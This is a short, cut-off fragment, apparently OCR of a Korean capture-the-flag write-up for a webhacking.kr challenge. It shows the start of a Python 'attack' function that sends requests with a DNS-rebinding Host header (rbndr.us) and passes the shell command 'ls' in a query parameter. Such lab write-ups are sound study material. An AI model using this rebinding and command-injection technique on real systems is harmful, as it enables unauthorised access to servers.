
curl할 때는 내 서버로 확인되게 하는 것이다.
import
from
 concurrent.futures 
import
 ThreadPoolExecutor

url = 
"http://webhacking.kr:10020/api.php"
headers = {

"HOST"
:
"xxxx.xxxx.rbndr.us"
}

def
attack
():
    params = {

"q"
:
"ls"